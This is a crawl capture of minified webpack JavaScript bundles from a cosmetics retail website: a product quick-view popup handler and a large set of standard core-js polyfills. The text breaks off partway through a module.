0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="articles-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},zlK1:function(t,e,n){}},[["2f9R",80,0,2,4,5]]]);
//# sourceMappingURL=catalog.80a2.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/120.a37d.js
body_size: 471
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[120],{E7fO:function(t,a,n){"use strict";n.r(a),function(t){n("fbCW"),n("07d7");var a=n("EgF4"),i=n("/Ots");t(document).on("click",".product-card__quick-view",(function(n){var o=n.currentTarget,e=t(o),c=a.a.getInstance(e.attr("data-quick-view-popup")),d=c.elements.$inner.find(".product-quick-view");d.addClass("is-loading"),c.open(),t.post("/api/internal/component/catalog:product.popup",{variantId:e.data("variant-id"),outlet:e.data("outlet")},(function(t){d.html(t),i.a.create(),d.removeClass("is-loading")}))}))}.call(this,n("+2Rf"))}}]);
//# sourceMappingURL=120.a37d.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973
body_size: 150140
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2Rf":function(t,e,n){(function(e){t.exports=e.jQuery=n("gG62")}).call(this,n("yLpj"))},"+2oP":function(t,e,n){"use strict";var i=n("I+eb"),r=n("6LWA"),o=n("aO6C"),a=n("hh1v"),s=n("I8vh"),l=n("B/qT"),u=n("/GqU"),c=n("hBjN"),d=n("tiKp"),f=n("Hd5f"),h=n("82ph"),p=f("slice"),v=d("species"),g=Array,m=Math.max;i({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,i,d,f=u(this),p=l(f),y=s(t,p),b=s(void 0===e?p:e,p);if(r(f)&&(n=f.constructor,(o(n)&&(n===g||r(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===g||void 0===n))return h(f,y,b);for(i=new(void 0===n?g:n)(m(b-y,0)),d=0;y<b;y++,d++)y in f&&c(i,d,f[y]);return i.length=d,i}})},"+M1K":function(t,e,n){"use strict";var i=n("WSbT"),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},"+MnM":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("1E5z");i({global:!0},{Reflect:{}}),o(r.Reflect,"Reflect",!0)},"+ywr":function(t,e,n){"use strict";n("dOgj")("Uint32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/5zm":function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.cosh,a=Math.abs,s=Math.E;i({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(t){var e=r(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},"/Bu5":function(t,e,n){"use strict";var i=n("90hW"),r=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=r(a),l=i(a);if(s<o)return l*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,c=u-(u-s);return c>n||c!=c?l*(1/0):l*c}},"/GqU":function(t,e,n){"use strict";var i=n("RK3t"),r=n("HYAF");t.exports=function(t){return i(r(t))}},"/OPJ":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/Yfv":function(t,e,n){"use strict";n("dOgj")("Int8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/b8u":function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var i=n("AO7/"),r=n("yy0I"),o=n("sEFX");i||r(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=function(t){return r(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t]):i[t]&&i[t][e]}},"0TkE":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").find,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("find",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"0boY":function(t,e,n){"use strict";n("I+eb")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"0eef":function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},"0lZ3":function(t,e,n){"use strict";var i=n("2oRo");t.exports=i.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var i=n("coJu"),r=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t(n,i):n.__proto__=i,n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var i=n("RiVN"),r=n("yy0I"),o=n("kmMV"),a=n("0Dky"),s=n("tiKp"),l=n("kRJp"),u=s("species"),c=RegExp.prototype;t.exports=function(t,e,n,d){var f=s(t),h=!a((function(){var e={};return e[f]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!h||!p||n){var v=i(/./[f]),g=e(f,""[t],(function(t,e,n,r,a){var s=i(t),l=e.exec;return l===o||l===c.exec?h&&!a?{done:!0,value:v(e,n,r)}:{done:!0,value:s(n,e,r)}:{done:!1}}));r(String.prototype,t,g[0]),r(c,f,g[1])}d&&l(c[f],"sham",!0)}},"1AHG":function(t,e,n){"use strict";var i=n("yy0I"),r=n("qh+a"),o=Error.prototype;o.toString!==r&&i(o,"toString",r)},"1Clt":function(t,e,n){"use strict";var i=n("B/qT"),r=n("WSbT"),o=RangeError;t.exports=function(t,e,n,a){var s=i(t),l=r(n),u=l<0?s+l:l;if(u>=s||u<0)throw new o("Incorrect index");for(var c=new e(s),d=0;d<s;d++)c[d]=d===u?a:t[d];return c}},"1E5z":function(t,e,n){"use strict";var i=n("m/L8").f,r=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},"1MNl":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},"1Y/n":function(t,e,n){"use strict";var i=n("We1y"),r=n("ewvW"),o=n("RK3t"),a=n("B/qT"),s=TypeError,l=function(t){return function(e,n,l,u){i(n);var c=r(e),d=o(c),f=a(c),h=t?f-1:0,p=t?-1:1;if(l<2)for(;;){if(h in d){u=d[h],h+=p;break}if(h+=p,t?h<0:f<=h)throw new s("Reduce of empty array with no initial value")}for(;t?h>=0:f>h;h+=p)h in d&&(u=n(u,d[h],h,c));return u}};t.exports={left:l(!1),right:l(!0)}},"1dYe":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").forEach,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("forEach",(function(t){r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"1t3B":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("glrk");i({target:"Reflect",stat:!0,sham:!n("uy83")},{preventExtensions:function(t){o(t);try{var e=r("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},"1tal":function(t,e,n){"use strict";var i=TypeError;t.exports=function(t,e){if(t<e)throw new i("Not enough arguments");return t}},"2+Ue":function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("LQDL"),a=n("YGnB"),s=n("bFkh"),l=n("YF1G"),u=i.structuredClone;t.exports=!!u&&!r((function(){if(s&&o>92||l&&o>94||a&&o>97)return!1;var t=new ArrayBuffer(8),e=u(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength}))},"2/pz":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("0GbY"),s=n("8GlL"),l=n("5mdu"),u=n("ImZN"),c=n("Xu1c");i({target:"Promise",stat:!0,forced:c},{any:function(t){var e=this,n=a("AggregateError"),i=s.f(e),c=i.resolve,d=i.reject,f=l((function(){var i=o(e.resolve),a=[],s=0,l=1,f=!1;u(t,(function(t){var o=s++,u=!1;l++,r(i,e,t).then((function(t){u||f||(f=!0,c(t))}),(function(t){u||f||(u=!0,a[o]=t,--l||d(new n(a,"No one promise resolved")))}))})),--l||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),i.promise}})},"25bX":function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("T63f");i({target:"Reflect",stat:!0},{isExtensible:function(t){return r(t),o(t)}})},"27RR":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("Vu81"),a=n("/GqU"),s=n("Bs8V"),l=n("hBjN");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,n,i=a(t),r=s.f,u=o(i),c={},d=0;u.length>d;)void 0!==(n=r(i,e=u[d++]))&&l(c,e,n);return c}})},"2A+d":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("/GqU"),a=n("ewvW"),s=n("V37c"),l=n("B/qT"),u=r([].push),c=r([].join);i({target:"String",stat:!0},{raw:function(t){var e=o(a(t).raw),n=l(e);if(!n)return"";for(var i=arguments.length,r=[],d=0;;){if(u(r,s(e[d++])),d===n)return c(r,"");d<i&&u(r,s(arguments[d]))}}})},"2B1R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").map;i({target:"Array",proto:!0,forced:!n("Hd5f")("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"2Gvs":function(t,e,n){"use strict";var i=n("0Dky");t.exports=i((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"2LBP":function(t,e,n){},"2Zix":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/MSIE|Trident/.test(i)},"2bX/":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Fib7"),o=n("OpvP"),a=n("/b8u"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,s(t))}},"2eJa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("K6Rb"),a=n("5cuX"),s=r.WebAssembly,l=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,l),i({global:!0,constructor:!0,arity:1,forced:l},n)},c=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,l),i({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:l},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),c("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),c("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),c("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"2fXf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("xDBR"),l=n("g6v/"),u=n("BPiQ"),c=n("0Dky"),d=n("Gi26"),f=n("OpvP"),h=n("glrk"),p=n("/GqU"),v=n("oEtG"),g=n("V37c"),m=n("XGwC"),y=n("fHMY"),b=n("33Wh"),w=n("JBy8"),x=n("BX/b"),E=n("dBg+"),T=n("Bs8V"),C=n("m/L8"),S=n("N+g0"),M=n("0eef"),A=n("yy0I"),k=n("7dAM"),D=n("VpIT"),O=n("93I0"),I=n("0BK2"),_=n("kOOl"),P=n("tiKp"),R=n("5Tg+"),N=n("4GWN"),L=n("V7lt"),j=n("1E5z"),F=n("afO8"),z=n("tycR").forEach,B=O("hidden"),W=F.set,H=F.getterFor("Symbol"),q=Object.prototype,Y=r.Symbol,V=Y&&Y.prototype,$=r.RangeError,G=r.TypeError,U=r.QObject,X=T.f,K=C.f,J=x.f,Q=M.f,Z=a([].push),tt=D("symbols"),et=D("op-symbols"),nt=D("wks"),it=!U||!U.prototype||!U.prototype.findChild,rt=function(t,e,n){var i=X(q,e);i&&delete q[e],K(t,e,n),i&&t!==q&&K(q,e,i)},ot=l&&c((function(){return 7!==y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?rt:K,at=function(t,e){var n=tt[t]=y(V);return W(n,{type:"Symbol",tag:t,description:e}),l||(n.description=e),n},st=function(t,e,n){t===q&&st(et,e,n),h(t);var i=v(e);return h(n),d(tt,i)?(n.enumerable?(d(t,B)&&t[B][i]&&(t[B][i]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,B)||K(t,B,m(1,{})),t[B][i]=!0),ot(t,i,n)):K(t,i,n)},lt=function(t,e){h(t);var n=p(e),i=b(n).concat(ft(n));return z(i,(function(e){l&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(Q,this,e);return!(this===q&&d(tt,e)&&!d(et,e))&&(!(n||!d(this,e)||!d(tt,e)||d(this,B)&&this[B][e])||n)},ct=function(t,e){var n=p(t),i=v(e);if(n!==q||!d(tt,i)||d(et,i)){var r=X(n,i);return!r||!d(tt,i)||d(n,B)&&n[B][i]||(r.enumerable=!0),r}},dt=function(t){var e=J(p(t)),n=[];return z(e,(function(t){d(tt,t)||d(I,t)||Z(n,t)})),n},ft=function(t){var e=t===q,n=J(e?et:p(t)),i=[];return z(n,(function(t){!d(tt,t)||e&&!d(q,t)||Z(i,tt[t])})),i};u||(A(V=(Y=function(){if(f(V,this))throw new G("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=_(t),n=function(t){var i=void 0===this?r:this;i===q&&o(n,et,t),d(i,B)&&d(i[B],e)&&(i[B][e]=!1);var a=m(1,t);try{ot(i,e,a)}catch(t){if(!(t instanceof $))throw t;rt(i,e,a)}};return l&&it&&ot(q,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return H(this).tag})),A(Y,"withoutSetter",(function(t){return at(_(t),t)})),M.f=ut,C.f=st,S.f=lt,T.f=ct,w.f=x.f=dt,E.f=ft,R.f=function(t){return at(P(t),t)},l&&(k(V,"description",{configurable:!0,get:function(){return H(this).description}}),s||A(q,"propertyIsEnumerable",ut,{unsafe:!0}))),i({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),z(b(nt),(function(t){N(t)})),i({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),i({target:"Object",stat:!0,forced:!u,sham:!l},{create:function(t,e){return void 0===e?y(t):lt(y(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:ct}),i({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),L(),j(Y,"Symbol"),I[B]=!0},"2oRo":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n("yLpj"))},"334/":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=i(t),r=new e(n),o=0;o<n;o++)r[o]=t[n-o-1];return r}},"33Wh":function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+");t.exports=Object.keys||function(t){return i(t,r)}},"36R9":function(t,e,n){},"37lR":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=0,r=i(e),o=new t(r);r>n;)o[n]=e[n++];return o}},"3Eq5":function(t,e,n){"use strict";var i=n("We1y"),r=n("cjT7");t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},"3I1R":function(t,e,n){"use strict";n("4GWN")("hasInstance")},"3KgV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("uy83"),o=n("0Dky"),a=n("hh1v"),s=n("8YOa").onFreeze,l=Object.freeze;i({target:"Object",stat:!0,forced:o((function(){l(1)})),sham:!r},{freeze:function(t){return l&&a(t)?l(s(t)):t}})},"3MOf":function(t,e,n){"use strict";var i=n("rpNk").IteratorPrototype,r=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),l=function(){return this};t.exports=function(t,e,n,u){var c=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),a(t,c,!1,!0),s[c]=l,t}},"3bBZ":function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("4mDm"),s=n("kRJp"),l=n("tiKp"),u=l("iterator"),c=l("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[u]!==d)try{s(t,u,d)}catch(e){t[u]=d}if(t[c]||s(t,c,e),r[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in r)f(i[h]&&i[h].prototype,h);f(o,"DOMTokenList")},"45G5":function(t,e,n){"use strict";var i=n("V37c");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:i(t)}},"4BeY":function(t,e,n){(function(e){var n;n=function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};function n(t,e){return t(e={exports:{}},e.exports),e.exports}t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))},"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var i=n((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),r=n((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),o=r.svg,a=r.xlink,s={};s[o.name]=o.uri,s[a.name]=a.uri;var l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(i(s,e||{}))+">"+t+"</svg>"};return function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n}(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(t)},t.exports=n()}).call(this,n("yLpj"))},"4Brf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("2oRo"),a=n("4zBA"),s=n("Gi26"),l=n("Fib7"),u=n("OpvP"),c=n("V37c"),d=n("7dAM"),f=n("6JNq"),h=o.Symbol,p=h&&h.prototype;if(r&&l(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};f(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),y=a(p.valueOf),b=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),E=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=b(t),n=m?E(e,7,-1):x(e,w,"$1");return""===n?void 0:n}}),i({global:!0,constructor:!0,forced:!0},{Symbol:g})}},"4GWN":function(t,e,n){"use strict";var i=n("Qo9l"),r=n("Gi26"),o=n("5Tg+"),a=n("m/L8").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||a(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Fib7"),o=n("ewvW"),a=n("93I0"),s=n("4Xet"),l=a("IE_PROTO"),u=Object,c=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(i(e,l))return e[l];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?c:null}},"4Xet":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4gye":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").clear;i({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==o},{clearImmediate:o})},"4h0Y":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isFrozen;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isFrozen:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"4l63":function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({global:!0,forced:parseInt!==r},{parseInt:r})},"4mDm":function(t,e,n){"use strict";var i=n("/GqU"),r=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("m/L8").f,l=n("xtKg"),u=n("R1RC"),c=n("xDBR"),d=n("g6v/"),f=a.set,h=a.getterFor("Array Iterator");t.exports=l(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!c&&d&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var i=n("4zBA"),r=n("6LWA"),o=n("Fib7"),a=n("xrYK"),s=n("V37c"),l=i([].push);t.exports=function(t){if(o(t))return t;if(r(t)){for(var e=t.length,n=[],i=0;i<e;i++){var u=t[i];"string"==typeof u?l(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||l(n,s(u))}var c=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(r(this))return e;for(var i=0;i<c;i++)if(n[i]===t)return e}}}},"4oU/":function(t,e,n){"use strict";var i=n("2oRo").isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&i(t)}},"4yNf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=r("".slice),u=Math.max,c=Math.min;i({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,i,r=s(o(this)),d=r.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=u(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(i=c(f+n,d))?"":l(r,f,i)}})},"4zBA":function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.call,a=i&&r.bind.bind(o,o);t.exports=i?a:function(t){return function(){return o.apply(t,arguments)}}},"5D5o":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isSealed;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isSealed:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"5DmW":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("/GqU"),a=n("Bs8V").f,s=n("g6v/");i({target:"Object",stat:!0,forced:!s||r((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"5Tg+":function(t,e,n){"use strict";var i=n("tiKp");e.f=i},"5Yz+":function(t,e,n){"use strict";var i=n("K6Rb"),r=n("/GqU"),o=n("WSbT"),a=n("B/qT"),s=n("pkCn"),l=Math.min,u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0,d=s("lastIndexOf"),f=c||!d;t.exports=f?function(t){if(c)return i(u,this,arguments)||0;var e=r(this),n=a(e),s=n-1;for(arguments.length>1&&(s=l(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"5cuX":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Gi26"),o=n("kRJp"),a=n("OpvP"),s=n("0rvr"),l=n("6JNq"),u=n("rrC/"),c=n("cVYH"),d=n("45G5"),f=n("qzZ4"),h=n("bxnq"),p=n("g6v/"),v=n("xDBR");t.exports=function(t,e,n,g){var m=g?2:1,y=t.split("."),b=y[y.length-1],w=i.apply(null,y);if(w){var x=w.prototype;if(!v&&r(x,"cause")&&delete x.cause,!n)return w;var E=i("Error"),T=e((function(t,e){var n=d(g?e:t,void 0),i=g?new w(t):new w;return void 0!==n&&o(i,"message",n),h(i,T,i.stack,2),this&&a(x,this)&&c(i,this,T),arguments.length>m&&f(i,arguments[m]),i}));if(T.prototype=x,"Error"!==b?s?s(T,E):l(T,E,{name:!0}):p&&"stackTraceLimit"in w&&(u(T,w,"stackTraceLimit"),u(T,w,"prepareStackTrace")),l(T,w),!v)try{x.name!==b&&o(x,"name",b),x.constructor=T}catch(t){}return T}}},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"5uH8":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"5xtp":function(t,e,n){"use strict";var 